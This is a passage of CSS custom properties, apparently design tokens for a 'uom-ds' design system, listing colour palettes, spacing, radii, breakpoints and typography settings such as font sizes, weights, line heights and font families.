  --uom-ds-color-pink-100: #feeef7;
  --uom-ds-color-pink-200: #fbd4eb;
  --uom-ds-color-pink-300: #f9bae0;
  --uom-ds-color-pink-400: #f69cd2;
  --uom-ds-color-pink-500: #e255a9;
  --uom-ds-color-pink-600: #bb3e86;
  --uom-ds-color-pink-700: #932b63;
  --uom-ds-color-pink-800: #791c4b;
  --uom-ds-color-pink-900: #5d1439;
  --uom-ds-color-pink-1000: #410e28;
  --uom-ds-color-red-100: #fff1f2;
  --uom-ds-color-red-200: #ffd5d8;
  --uom-ds-color-red-300: #ffbcc1;
  --uom-ds-color-red-400: #ff9fa6;
  --uom-ds-color-red-500: #ff4756;
  --uom-ds-color-red-600: #db1927;
  --uom-ds-color-red-700: #a8101e;
  --uom-ds-color-red-800: #860512;
  --uom-ds-color-red-900: #69000b;
  --uom-ds-color-red-1000: #4d0008;
  --uom-ds-color-yellow-100: #fff5cb;
  --uom-ds-color-yellow-200: #ffdf57;
  --uom-ds-color-yellow-300: #f7c825;
  --uom-ds-color-yellow-400: #e9b11e;
  --uom-ds-color-yellow-500: #c07c11;
  --uom-ds-color-yellow-600: #ac5907;
  --uom-ds-color-yellow-700: #8e3b00;
  --uom-ds-color-yellow-800: #6f2d00;
  --uom-ds-color-yellow-900: #542200;
  --uom-ds-color-yellow-1000: #3b1800;
  --uom-ds-color-green-100: #f2f6e2;
  --uom-ds-color-green-200: #dce5b0;
  --uom-ds-color-green-300: #c6d57d;
  --uom-ds-color-green-400: #aec448;
  --uom-ds-color-green-500: #7f9621;
  --uom-ds-color-green-600: #60751f;
  --uom-ds-color-green-700: #445b1f;
  --uom-ds-color-green-800: #31471d;
  --uom-ds-color-green-900: #243618;
  --uom-ds-color-green-1000: #192510;
  --uom-ds-color-neutral-100: #f4f4f4;
  --uom-ds-color-neutral-200: #e0e0e0;
  --uom-ds-color-neutral-300: #cdcdcd;
  --uom-ds-color-neutral-400: #bababa;
  --uom-ds-color-neutral-500: #8c8c8c;
  --uom-ds-color-neutral-600: #707070;
  --uom-ds-color-neutral-700: #535353;
  --uom-ds-color-neutral-800: #414141;
  --uom-ds-color-neutral-900: #313131;
  --uom-ds-color-neutral-1000: #222222;
  --uom-ds-color-white-100: #ffffff;
  --uom-ds-color-white-090: rgba(255, 255, 255, 0.9);
  --uom-ds-color-white-080: rgba(255, 255, 255, 0.8);
  --uom-ds-color-white-070: rgba(255, 255, 255, 0.7);
  --uom-ds-color-white-060: rgba(255, 255, 255, 0.6);
  --uom-ds-color-white-050: rgba(255, 255, 255, 0.5);
  --uom-ds-color-white-040: rgba(255, 255, 255, 0.4);
  --uom-ds-color-white-030: rgba(255, 255, 255, 0.3);
  --uom-ds-color-white-020: rgba(255, 255, 255, 0.2);
  --uom-ds-color-white-010: rgba(255, 255, 255, 0.1);
  --uom-ds-color-white-000: rgba(255, 255, 255, 0);
  --uom-ds-color-black-100: #000000;
  --uom-ds-color-black-090: rgba(0, 0, 0, 0.9);
  --uom-ds-color-black-080: rgba(0, 0, 0, 0.8);
  --uom-ds-color-black-070: rgba(0, 0, 0, 0.7);
  --uom-ds-color-black-060: rgba(0, 0, 0, 0.6);
  --uom-ds-color-black-050: rgba(0, 0, 0, 0.5);
  --uom-ds-color-black-040: rgba(0, 0, 0, 0.4);
  --uom-ds-color-black-030: rgba(0, 0, 0, 0.3);
  --uom-ds-color-black-020: rgba(0, 0, 0, 0.2);
  --uom-ds-color-black-010: rgba(0, 0, 0, 0.1);
  --uom-ds-color-black-000: rgba(0, 0, 0, 0);
  --uom-ds-color-interactive-100: #eaf4fe;
  --uom-ds-color-interactive-200: #c8dffc;
  --uom-ds-color-interactive-300: #a7cdf9;
  --uom-ds-color-interactive-400: #8dbff7;
  --uom-ds-color-interactive-500: #378df1;
  --uom-ds-color-interactive-600: #0d6cdd;
  --uom-ds-color-interactive-700: #004ead;
  --uom-ds-color-interactive-800: #003f8b;
  --uom-ds-color-interactive-900: #002f69;
  --uom-ds-color-interactive-1000: #002249;
  --uom-ds-color-transparency-000: rgba(0, 0, 0, 0);
  --uom-ds-color-text-primary: #222222;
  --uom-ds-color-text-primary-inverse: #f4f4f4;
  --uom-ds-color-text-secondary: #414141;
  --uom-ds-color-text-secondary-inverse: #cdcdcd;
  --uom-ds-color-text-tertiary: #707070;
  --uom-ds-color-text-tertiary-inverse: #8c8c8c;
  --uom-ds-color-text-brand: #000f46;
  --uom-ds-color-text-brand-inverse: #ffffff;
  --uom-ds-color-text-status-error: #db1927;
  --uom-ds-color-text-status-error-inverse: #ff4756;
  --uom-ds-color-text-status-info: #1f7593;
  --uom-ds-color-text-status-info-inverse: #2f95b7;
  --uom-ds-color-text-status-null: #707070;
  --uom-ds-color-text-status-null-inverse: #8c8c8c;
  --uom-ds-color-text-status-success: #60751f;
  --uom-ds-color-text-status-success-inverse: #7f9621;
  --uom-ds-color-text-status-warning: #ac5907;
  --uom-ds-color-text-status-warning-inverse: #c07c11;
  --uom-ds-color-text-button: #000f46;
  --uom-ds-color-text-button-inverse: #ffffff;
  --uom-ds-color-text-button-tertiary: #000f46;
  --uom-ds-color-text-button-tertiary-inverse: #ffffff;
  --uom-ds-color-text-button-ghost: #000f46;
  --uom-ds-color-text-button-ghost-inverse: #ffffff;
  --uom-ds-color-text-button-disabled: #707070;
  --uom-ds-color-text-button-disabled-inverse: #707070;
  --uom-ds-color-text-input: #222222;
  --uom-ds-color-text-input-inverse: #222222;
  --uom-ds-color-text-input-placeholder: #707070;
  --uom-ds-color-text-input-placeholder-inverse: #707070;
  --uom-ds-color-text-input-disabled: #707070;
  --uom-ds-color-text-input-disabled-inverse: #707070;
  --uom-ds-color-text-link: #003f8b;
  --uom-ds-color-text-link-inverse: #ffffff;
  --uom-ds-color-text-link-hover: #004ead;
  --uom-ds-color-text-link-hover-inverse: #47c8f0;
  --uom-ds-color-text-link-active: #002f69;
  --uom-ds-color-text-link-active-inverse: #2f95b7;
  --uom-ds-color-text-link-focus: #003f8b;
  --uom-ds-color-text-link-focus-inverse: #ffffff;
  --uom-ds-color-text-link-visited: #0f5a77;
  --uom-ds-color-text-link-visited-inverse: #8dbff7;
  --uom-ds-color-text-link-disabled: #707070;
  --uom-ds-color-text-link-disabled-inverse: #8c8c8c;
  --uom-ds-color-text-tag: #000f46;
  --uom-ds-color-text-tag-inverse: #000f46;
  --uom-ds-color-text-tag-primary: #000f46;
  --uom-ds-color-text-tag-primary-inverse: #000f46;
  --uom-ds-color-text-tag-secondary: #000f46;
  --uom-ds-color-text-tag-secondary-inverse: #000f46;
  --uom-ds-color-text-tag-tertiary: #000f46;
  --uom-ds-color-text-tag-tertiary-inverse: #ffffff;
  --uom-ds-color-text-tag-disabled: #707070;
  --uom-ds-color-text-tag-disabled-inverse: #707070;
  --uom-ds-color-background-elevation-1: #ffffff;
  --uom-ds-color-background-elevation-1-inverse: #0f1d51;
  --uom-ds-color-background-elevation-2: #ffffff;
  --uom-ds-color-background-elevation-2-inverse: #212e5d;
  --uom-ds-color-background-elevation-3: #ffffff;
  --uom-ds-color-background-elevation-3-inverse: #333f6a;
  --uom-ds-color-background-primary: #ffffff;
  --uom-ds-color-background-primary-inverse: #000f46;
  --uom-ds-color-background-secondary: #f4f4f4;
  --uom-ds-color-background-secondary-inverse: #000b34;
  --uom-ds-color-background-tertiary: #f1f5f1;
  --uom-ds-color-background-tertiary-inverse: #00354c;
  --uom-ds-color-background-status-error: #fff1f2;
  --uom-ds-color-background-status-error-inverse: #4d0008;
  --uom-ds-color-background-status-error-bold: #db1927;
  --uom-ds-color-background-status-error-bold-inverse: #ff4756;
  --uom-ds-color-background-status-info: #e3f6fd;
  --uom-ds-color-background-status-info-inverse: #002535;
  --uom-ds-color-background-status-info-bold: #1f7593;
  --uom-ds-color-background-status-info-bold-inverse: #2f95b7;
  --uom-ds-color-background-status-null: #f4f4f4;
  --uom-ds-color-background-status-null-inverse: #222222;
  --uom-ds-color-background-status-null-bold: #707070;
  --uom-ds-color-background-status-null-bold-inverse: #8c8c8c;
  --uom-ds-color-background-status-success: #f2f6e2;
  --uom-ds-color-background-status-success-inverse: #192510;
  --uom-ds-color-background-status-success-bold: #60751f;
  --uom-ds-color-background-status-success-bold-inverse: #7f9621;
  --uom-ds-color-background-status-warning: #fff5cb;
  --uom-ds-color-background-status-warning-inverse: #3b1800;
  --uom-ds-color-background-status-warning-bold: #ac5907;
  --uom-ds-color-background-status-warning-bold-inverse: #c07c11;
  --uom-ds-color-background-button-primary: #47c8f0;
  --uom-ds-color-background-button-primary-inverse: #47c8f0;
  --uom-ds-color-background-button-primary-hover: #81daf5;
  --uom-ds-color-background-button-primary-hover-inverse: #81daf5;
  --uom-ds-color-background-button-primary-active: #2f95b7;
  --uom-ds-color-background-button-primary-active-inverse: #2f95b7;
  --uom-ds-color-background-button-primary-disabled: #e0e0e0;
  --uom-ds-color-background-button-primary-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-secondary: #abc1a7;
  --uom-ds-color-background-button-secondary-inverse: #abc1a7;
  --uom-ds-color-background-button-secondary-hover: #c3d2c0;
  --uom-ds-color-background-button-secondary-hover-inverse: #c3d2c0;
  --uom-ds-color-background-button-secondary-active: #81927c;
  --uom-ds-color-background-button-secondary-active-inverse: #81927c;
  --uom-ds-color-background-button-secondary-disabled: #e0e0e0;
  --uom-ds-color-background-button-secondary-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-tertiary: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-tertiary-inverse: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-tertiary-hover: #81daf5;
  --uom-ds-color-background-button-tertiary-hover-inverse: #1f7593;
  --uom-ds-color-background-button-tertiary-active: #2f95b7;
  --uom-ds-color-background-button-tertiary-active-inverse: #054661;
  --uom-ds-color-background-button-tertiary-disabled: #e0e0e0;
  --uom-ds-color-background-button-tertiary-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-ghost: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-ghost-inverse: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-ghost-hover: rgba(0, 0, 0, 0.1);
  --uom-ds-color-background-button-ghost-hover-inverse: rgba(255, 255, 255, 0.2);
  --uom-ds-color-background-button-ghost-active: rgba(0, 0, 0, 0.2);
  --uom-ds-color-background-button-ghost-active-inverse: rgba(255, 255, 255, 0.1);
  --uom-ds-color-background-button-ghost-disabled: #e0e0e0;
  --uom-ds-color-background-button-ghost-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-disabled: #e0e0e0;
  --uom-ds-color-background-button-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-input: #ffffff;
  --uom-ds-color-background-input-inverse: #ffffff;
  --uom-ds-color-background-input-hover: #e3f6fd;
  --uom-ds-color-background-input-hover-inverse: #e3f6fd;
  --uom-ds-color-background-input-active: #81daf5;
  --uom-ds-color-background-input-active-inverse: #81daf5;
  --uom-ds-color-background-input-selected: #b1e8f8;
  --uom-ds-color-background-input-selected-inverse: #b1e8f8;
  --uom-ds-color-background-input-disabled: #e0e0e0;
  --uom-ds-color-background-input-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-input-focus: #ffffff;
  --uom-ds-color-background-input-focus-inverse: #ffffff;
  --uom-ds-color-background-spotlight: #00354c;
  --uom-ds-color-background-spotlight-inverse: #00354c;
  --uom-ds-color-background-spotlight-hover: #054661;
  --uom-ds-color-background-spotlight-hover-inverse: #054661;
  --uom-ds-color-background-spotlight-active: #002535;
  --uom-ds-color-background-spotlight-active-inverse: #002535;
  --uom-ds-color-background-state-disabled: #e0e0e0;
  --uom-ds-color-background-state-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-tag-primary: #d9e3d8;
  --uom-ds-color-background-tag-primary-hover: #f1f5f1;
  --uom-ds-color-background-tag-primary-active: #c3d2c0;
  --uom-ds-color-background-tag-primary-selected: #abc1a7;
  --uom-ds-color-background-tag-secondary: rgba(255, 255, 255, 0);
  --uom-ds-color-background-tag-secondary-inverse: rgba(255, 255, 255, 0);
  --uom-ds-color-background-tag-secondary-hover: #81daf5;
  --uom-ds-color-background-tag-secondary-hover-inverse: #1f7593;
  --uom-ds-color-background-tag-secondary-active: #2f95b7;
  --uom-ds-color-background-tag-secondary-active-inverse: #054661;
  --uom-ds-color-stroke-status-error: #db1927;
  --uom-ds-color-stroke-status-error-inverse: #ff4756;
  --uom-ds-color-stroke-status-info: #1f7593;
  --uom-ds-color-stroke-status-info-inverse: #2f95b7;
  --uom-ds-color-stroke-status-null: #707070;
  --uom-ds-color-stroke-status-null-inverse: #8c8c8c;
  --uom-ds-color-stroke-status-success: #60751f;
  --uom-ds-color-stroke-status-success-inverse: #7f9621;
  --uom-ds-color-stroke-status-warning: #ac5907;
  --uom-ds-color-stroke-status-warning-inverse: #c07c11;
  --uom-ds-color-stroke-weaker: #dddfe7;
  --uom-ds-color-stroke-weaker-inverse: #212e5d;
  --uom-ds-color-stroke-weak: #b5baca;
  --uom-ds-color-stroke-weak-inverse: #48527a;
  --uom-ds-color-stroke-strong: #656c8b;
  --uom-ds-color-stroke-strong-inverse: #8389a5;
  --uom-ds-color-stroke-brand: #000f46;
  --uom-ds-color-stroke-brand-inverse: #ffffff;
  --uom-ds-color-stroke-focus: #0d6cdd;
  --uom-ds-color-stroke-focus-inverse: #378df1;
  --uom-ds-color-stroke-button: rgba(0, 0, 0, 0);
  --uom-ds-color-stroke-button-tertiary: #000f46;
  --uom-ds-color-stroke-button-tertiary-inverse: #ffffff;
  --uom-ds-color-stroke-button-disabled: #707070;
  --uom-ds-color-stroke-input: #000f46;
  --uom-ds-color-stroke-input-inverse: #ffffff;
  --uom-ds-color-stroke-input-error: #db1927;
  --uom-ds-color-stroke-input-error-inverse: #ff4756;
  --uom-ds-color-stroke-input-disabled: #707070;
  --uom-ds-color-stroke-input-disabled-inverse: #8c8c8c;
  --uom-ds-color-stroke-tag-inverse: #ffffff;
  --uom-ds-color-stroke-tag-tertiary: #000f46;
  --uom-ds-color-stroke-tag-disabled: #707070;
  --uom-ds-color-icon: #000f46;
  --uom-ds-color-icon-inverse: #ffffff;
  --uom-ds-color-icon-status-error: #db1927;
  --uom-ds-color-icon-status-error-inverse: #ff4756;
  --uom-ds-color-icon-status-info: #1f7593;
  --uom-ds-color-icon-status-info-inverse: #2f95b7;
  --uom-ds-color-icon-status-null: #707070;
  --uom-ds-color-icon-status-null-inverse: #8c8c8c;
  --uom-ds-color-icon-status-success: #60751f;
  --uom-ds-color-icon-status-success-inverse: #7f9621;
  --uom-ds-color-icon-status-warning: #ac5907;
  --uom-ds-color-icon-status-warning-inverse: #c07c11;
  --uom-ds-color-icon-interactive: #003f8b;
  --uom-ds-color-icon-interactive-inverse: #47c8f0;
  --uom-ds-color-icon-button: #000f46;
  --uom-ds-color-icon-button-inverse: #000f46;
  --uom-ds-color-icon-button-primary: #000f46;
  --uom-ds-color-icon-button-primary-inverse: #000f46;
  --uom-ds-color-icon-button-secondary: #000f46;
  --uom-ds-color-icon-button-secondary-inverse: #000f46;
  --uom-ds-color-icon-button-tertiary: #000f46;
  --uom-ds-color-icon-button-tertiary-inverse: #ffffff;
  --uom-ds-color-icon-button-disabled: #707070;
  --uom-ds-color-icon-button-disabled-inverse: #707070;
  --uom-ds-color-icon-input-indicator: #000f46;
  --uom-ds-color-icon-input-indicator-inverse: #47c8f0;
  --uom-ds-color-icon-tag: #000f46;
  --uom-ds-color-icon-tag-inverse: #000f46;
  --uom-ds-color-icon-tag-primary: #000f46;
  --uom-ds-color-icon-tag-primary-inverse: #000f46;
  --uom-ds-color-icon-tag-secondary: #000f46;
  --uom-ds-color-icon-tag-secondary-inverse: #000f46;
  --uom-ds-color-icon-tag-tertiary: #000f46;
  --uom-ds-color-icon-tag-tertiary-inverse: #ffffff;
  --uom-ds-color-icon-tag-disabled: #707070;
  --uom-ds-color-icon-tag-disabled-inverse: #707070;
  --uom-ds-color-icon-brand: #000f46;
  --uom-ds-color-icon-brand-inverse: #ffffff;
  --uom-ds-dimension-space-100: 1rem;
  --uom-ds-dimension-space-125: 1.25rem;
  --uom-ds-dimension-space-150: 1.5rem;
  --uom-ds-dimension-space-200: 2rem;
  --uom-ds-dimension-space-250: 2.5rem;
  --uom-ds-dimension-space-300: 3rem;
  --uom-ds-dimension-space-350: 3.5rem;
  --uom-ds-dimension-space-400: 4rem;
  --uom-ds-dimension-space-450: 4.5rem;
  --uom-ds-dimension-space-500: 5rem;
  --uom-ds-dimension-space-600: 6rem;
  --uom-ds-dimension-space-700: 7rem;
  --uom-ds-dimension-space-800: 8rem;
  --uom-ds-dimension-space-900: 9rem;
  --uom-ds-dimension-space-1000: 10rem;
  --uom-ds-dimension-space-000: 0rem;
  --uom-ds-dimension-space-012: 0.125rem;
  --uom-ds-dimension-space-025: 0.25rem;
  --uom-ds-dimension-space-050: 0.5rem;
  --uom-ds-dimension-space-075: 0.75rem;
  --uom-ds-dimension-radius-000: 0rem;
  --uom-ds-dimension-radius-012: 2px;
  --uom-ds-dimension-radius-025: 4px;
  --uom-ds-dimension-radius-full: 9999px;
  --uom-ds-dimension-size-100: 1rem;
  --uom-ds-dimension-size-125: 1.25rem;
  --uom-ds-dimension-size-150: 1.5rem;
  --uom-ds-dimension-size-200: 2rem;
  --uom-ds-dimension-size-250: 2.5rem;
  --uom-ds-dimension-size-300: 3rem;
  --uom-ds-dimension-size-400: 4rem;
  --uom-ds-dimension-size-500: 5rem;
  --uom-ds-dimension-size-600: 6rem;
  --uom-ds-dimension-size-700: 7rem;
  --uom-ds-dimension-size-800: 8rem;
  --uom-ds-dimension-size-900: 9rem;
  --uom-ds-dimension-size-1000: 10rem;
  --uom-ds-dimension-stroke-width-100: 1px;
  --uom-ds-dimension-stroke-width-200: 2px;
  --uom-ds-dimension-stroke-width-300: 3px;
  --uom-ds-dimension-stroke-width-000: 0rem;
  --uom-ds-dimension-stroke-width-input: 1px;
  --uom-ds-dimension-stroke-width-input-error: 2px;
  --uom-ds-dimension-stroke-width-input-focus: 2px;
  --uom-ds-dimension-aspect-ratio-1-1: 1 / 1;
  --uom-ds-dimension-aspect-ratio-4-3: 4 / 3;
  --uom-ds-dimension-aspect-ratio-3-2: 3 / 2;
  --uom-ds-dimension-aspect-ratio-16-9: 16 / 9;
  --uom-ds-dimension-aspect-ratio-2-1: 2 / 1;
  --uom-ds-dimension-aspect-ratio-square: 1 / 1;
  --uom-ds-dimension-aspect-ratio-video: 16 / 9;
  --uom-ds-responsive-margin-sm: 16px;
  --uom-ds-responsive-margin-md: 16px;
  --uom-ds-responsive-margin-lg: 32px;
  --uom-ds-responsive-gutter-sm: 16px;
  --uom-ds-responsive-gutter-md: 16px;
  --uom-ds-responsive-gutter-lg: 24px;
  --uom-ds-responsive-columns-sm: 1;
  --uom-ds-responsive-columns-md: 2;
  --uom-ds-responsive-columns-lg: 12;
  --uom-ds-responsive-viewport-sm: 360px;
  --uom-ds-responsive-viewport-md: 720px;
  --uom-ds-responsive-viewport-lg: 1024px;
  --uom-ds-responsive-custom-viewport-mega-menu-inline: 1098px;
  --uom-ds-responsive-container-sm: 100%;
  --uom-ds-responsive-container-md: 100%;
  --uom-ds-responsive-container-lg: 1288px;
  --uom-ds-responsive-column-width-sm: 687px;
  --uom-ds-responsive-column-width-md: 344px;
  --uom-ds-responsive-column-width-lg: 320px;
  --uom-ds-responsive-spacing-sm-200: 1rem;
  --uom-ds-responsive-spacing-sm-350: 2.5rem;
  --uom-ds-responsive-spacing-sm-500: 3rem;
  --uom-ds-responsive-spacing-sm-pathfinder: 1.5rem;
  --uom-ds-responsive-spacing-md-200: 1.5rem;
  --uom-ds-responsive-spacing-md-350: 3rem;
  --uom-ds-responsive-spacing-md-500: 4rem;
  --uom-ds-responsive-spacing-md-pathfinder: 1.5rem;
  --uom-ds-responsive-spacing-lg-200: 2rem;
  --uom-ds-responsive-spacing-lg-350: 3.5rem;
  --uom-ds-responsive-spacing-lg-500: 5rem;
  --uom-ds-responsive-spacing-lg-pathfinder: 3rem;
  --uom-ds-responsive-spacing-xl-200: 2rem;
  --uom-ds-responsive-spacing-xl-350: 3.5rem;
  --uom-ds-responsive-spacing-xl-500: 5rem;
  --uom-ds-responsive-spacing-xl-pathfinder: 3rem;
  --uom-ds-typography-font-size-100: 1rem;
  --uom-ds-typography-font-size-112: 1.125rem;
  --uom-ds-typography-font-size-125: 1.25rem;
  --uom-ds-typography-font-size-150: 1.5rem;
  --uom-ds-typography-font-size-187: 1.875rem;
  --uom-ds-typography-font-size-200: 2rem;
  --uom-ds-typography-font-size-225: 2.25rem;
  --uom-ds-typography-font-size-250: 2.5rem;
  --uom-ds-typography-font-size-300: 3rem;
  --uom-ds-typography-font-size-350: 3.5rem;
  --uom-ds-typography-font-size-400: 4rem;
  --uom-ds-typography-font-size-450: 4.5rem;
  --uom-ds-typography-font-size-075: 0.75rem;
  --uom-ds-typography-font-size-087: 0.875rem;
  --uom-ds-typography-font-size-body: 1rem;
  --uom-ds-typography-font-size-body-md: 1.125rem;
  --uom-ds-typography-font-size-body-lead: 1.25rem;
  --uom-ds-typography-font-size-body-lead-md: 1.5rem;
  --uom-ds-typography-font-size-body-lead-semibold: 1.25rem;
  --uom-ds-typography-font-size-body-lead-semibold-md: 1.5rem;
  --uom-ds-typography-font-size-body-semibold: 1rem;
  --uom-ds-typography-font-size-body-semibold-md: 1.125rem;
  --uom-ds-typography-font-size-body-micro: 0.75rem;
  --uom-ds-typography-font-size-body-micro-md: 0.875rem;
  --uom-ds-typography-font-size-body-micro-semibold: 0.75rem;
  --uom-ds-typography-font-size-body-micro-semibold-md: 0.875rem;
  --uom-ds-typography-font-size-button: 1.125rem;
  --uom-ds-typography-font-size-input: 1.125rem;
  --uom-ds-typography-font-size-input-hint: 0.875rem;
  --uom-ds-typography-font-size-input-label: 1.125rem;
  --uom-ds-typography-font-size-input-validation: 0.875rem;
  --uom-ds-typography-font-size-link: 1rem;
  --uom-ds-typography-font-size-link-md: 1.125rem;
  --uom-ds-typography-font-size-link-prominent: 1.25rem;
  --uom-ds-typography-font-size-link-prominent-md: 1.5rem;
  --uom-ds-typography-font-size-link-impactful: 1.5rem;
  --uom-ds-typography-font-size-link-impactful-md: 2rem;
  --uom-ds-typography-font-size-tag: 0.875rem;
  --uom-ds-typography-font-size-title-1: 2.25rem;
  --uom-ds-typography-font-size-title-1-md: 3rem;
  --uom-ds-typography-font-size-title-2: 1.875rem;
  --uom-ds-typography-font-size-title-2-md: 2.5rem;
  --uom-ds-typography-font-size-title-3: 1.5rem;
  --uom-ds-typography-font-size-title-3-md: 2rem;
  --uom-ds-typography-font-size-title-4: 1.25rem;
  --uom-ds-typography-font-size-title-4-md: 1.5rem;
  --uom-ds-typography-font-size-title-5: 1.125rem;
  --uom-ds-typography-font-size-title-5-md: 1.25rem;
  --uom-ds-typography-font-size-title-display: 3rem;
  --uom-ds-typography-font-size-title-display-md: 4rem;
  --uom-ds-typography-font-size-title-overline: 0.75rem;
  --uom-ds-typography-font-size-title-overline-md: 0.875rem;
  --uom-ds-typography-font-size-title-overline-prominent: 1rem;
  --uom-ds-typography-font-size-title-overline-prominent-md: 1.125rem;
  --uom-ds-typography-font-weight-300: 300;
  --uom-ds-typography-font-weight-400: 400;
  --uom-ds-typography-font-weight-600: 600;
  --uom-ds-typography-font-weight-700: 700;
  --uom-ds-typography-font-weight-body: 400;
  --uom-ds-typography-font-weight-body-md: 400;
  --uom-ds-typography-font-weight-body-lead: 400;
  --uom-ds-typography-font-weight-body-lead-md: 400;
  --uom-ds-typography-font-weight-body-lead-semibold: 600;
  --uom-ds-typography-font-weight-body-micro: 400;
  --uom-ds-typography-font-weight-body-micro-md: 400;
  --uom-ds-typography-font-weight-body-micro-semibold: 600;
  --uom-ds-typography-font-weight-body-semibold: 600;
  --uom-ds-typography-font-weight-button: 600;
  --uom-ds-typography-font-weight-button-md: 600;
  --uom-ds-typography-font-weight-input: 400;
  --uom-ds-typography-font-weight-input-hint: 400;
  --uom-ds-typography-font-weight-input-label: 600;
  --uom-ds-typography-font-weight-input-validation: 400;
  --uom-ds-typography-font-weight-link: 600;
  --uom-ds-typography-font-weight-link-prominent: 600;
  --uom-ds-typography-font-weight-link-impactful: 400;
  --uom-ds-typography-font-weight-tag: 600;
  --uom-ds-typography-font-weight-title-1: 400;
  --uom-ds-typography-font-weight-title-2: 400;
  --uom-ds-typography-font-weight-title-3: 600;
  --uom-ds-typography-font-weight-title-4: 600;
  --uom-ds-typography-font-weight-title-5: 600;
  --uom-ds-typography-font-weight-title-display: 300;
  --uom-ds-typography-font-weight-title-overline: 600;
  --uom-ds-typography-font-weight-title-overline-prominent: 600;
  --uom-ds-typography-line-height-100: 1rem;
  --uom-ds-typography-line-height-125: 1.25rem;
  --uom-ds-typography-line-height-150: 1.5rem;
  --uom-ds-typography-line-height-200: 2rem;
  --uom-ds-typography-line-height-250: 2.5rem;
  --uom-ds-typography-line-height-em-100: 1em;
  --uom-ds-typography-line-height-em-120: 1.2em;
  --uom-ds-typography-line-height-em-133: 1.3333em;
  --uom-ds-typography-line-height-em-150: 1.5em;
  --uom-ds-typography-line-height-body: 1.5em;
  --uom-ds-typography-line-height-body-lead: 1.5em;
  --uom-ds-typography-line-height-body-lead-semibold: 1.5em;
  --uom-ds-typography-line-height-body-micro: 1.5em;
  --uom-ds-typography-line-height-body-micro-semibold: 1.5em;
  --uom-ds-typography-line-height-body-semibold: 1.5em;
  --uom-ds-typography-line-height-button: 1.3333em;
  --uom-ds-typography-line-height-input: 1.3333em;
  --uom-ds-typography-line-height-input-hint: 1.5em;
  --uom-ds-typography-line-height-input-label: 1.5em;
  --uom-ds-typography-line-height-input-validation: 1.5em;
  --uom-ds-typography-line-height-link: 1.3333em;
  --uom-ds-typography-line-height-tag: 1.5em;
  --uom-ds-typography-line-height-title-1: 1.2em;
  --uom-ds-typography-line-height-title-2: 1.2em;
  --uom-ds-typography-line-height-title-3: 1.2em;
  --uom-ds-typography-line-height-title-4: 1.2em;
  --uom-ds-typography-line-height-title-5: 1.2em;
  --uom-ds-typography-line-height-title-display: 1em;
  --uom-ds-typography-line-height-title-overline: 1.2em;
  --uom-ds-typography-line-height-title-overline-prominent: 1.2em;
  --uom-ds-typography-letter-spacing-100: normal;
  --uom-ds-typography-letter-spacing-200: 0.08em;
  --uom-ds-typography-letter-spacing-050: -0.01em;
  --uom-ds-typography-letter-spacing-button: normal;
  --uom-ds-typography-letter-spacing-input: normal;
  --uom-ds-typography-letter-spacing-input-hint: normal;
  --uom-ds-typography-letter-spacing-input-label: normal;
  --uom-ds-typography-letter-spacing-input-validation: normal;
  --uom-ds-typography-letter-spacing-tag: 0.08em;
  --uom-ds-typography-letter-spacing-title-1: -0.01em;
  --uom-ds-typography-letter-spacing-title-2: -0.01em;
  --uom-ds-typography-letter-spacing-title-display: -0.01em;
  --uom-ds-typography-letter-spacing-title-overline: 0.08em;
  --uom-ds-typography-letter-spacing-title-overline-prominent: 0.08em;
  --uom-ds-typography-paragraph-spacing-100: 0rem;
  --uom-ds-typography-font-family-100: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-200: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-300: "Source Code Pro", "SF Mono", "Menlo", "Monaco", "Courier New", monospace;
  --uom-ds-typography-font-family-serif: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-sans: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-mono: "Source Code Pro", "SF Mono", "Menlo", "Monaco", "Courier New", monospace;
  --uom-ds-typography-font-family-body: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-lead: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-lead-semibold: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-micro: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-micro-semibold: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-semibold: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-button: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input-hint: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input-label: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input-validation: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-link: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-tag: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-1: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-title-2: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-title-3: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-4: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-5: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-display: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-title-overline: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-overline-prominent: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-variation-settings-100: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-font-variation-settings-title-1: "opsz" 72, "SOFT" 50, "WONK" 0;
